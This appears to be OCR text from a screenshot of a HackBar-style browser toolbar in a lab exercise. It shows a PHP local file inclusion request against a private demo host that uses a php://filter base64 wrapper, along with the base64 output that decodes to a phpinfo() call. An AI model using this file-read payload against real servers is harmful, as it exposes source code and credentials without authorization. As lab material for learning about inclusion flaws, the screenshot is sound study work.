 http://192.16...esource=1.txt
192.168.232.195/demo01/include.php?file=php://filter/rea
搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
http://192.168.232.195/demo01/include.php?file=php://filter/read=convert.base64-encode/resource=1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
PD9waHAgcGhwaW5mbygpOz8+